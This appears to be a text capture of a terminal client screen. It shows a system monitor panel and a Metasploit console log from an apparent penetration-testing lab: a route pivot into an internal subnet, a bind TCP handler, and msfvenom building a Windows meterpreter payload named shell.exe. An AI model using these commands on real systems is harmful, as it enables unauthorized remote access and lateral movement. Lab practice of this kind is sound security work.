 同步状态
IP 192.168.1.128 复制
系统信息
运行 7:56
负载 0.46, 0.47, 0.52
CPU 5%
内存 75% 1.5G/1.9G
交换 9% 91M/975M
内存 CPU 命令
560.6... 5.6 ruby
9.9M 2 sshd
9.6M 1.7 sshd
0 0.7 kworker
4K 2K eth0
72K
50K
25K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.7G/77.2G
专业版
1 centos7
2 kali
3 kali
run autoroute -s 192.168.52.0/24 0/0
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 12.
[*] Exploit completed, but no session was created.
[*] Started bind TCP handler against 192.168.52.138:9999
msf6 exploit(multi/handler) > msfvenom -p windows/meterpreter/bind_tcp lport=9999 -f exe -o shell.exe
[*] exec: msfvenom -p windows/meterpreter/bind_tcp lport=9999 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 326 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
msf6 exploit(multi/handler) > pwd
[*] exec: pwd
/root
msf6 exploit(multi/handler) > ls
[*] exec: ls
Desktop Documents Downloads Music Pictures Public shell.exe Templates Videos
msf6 exploit(multi/handler) >
命令输入
历史 选项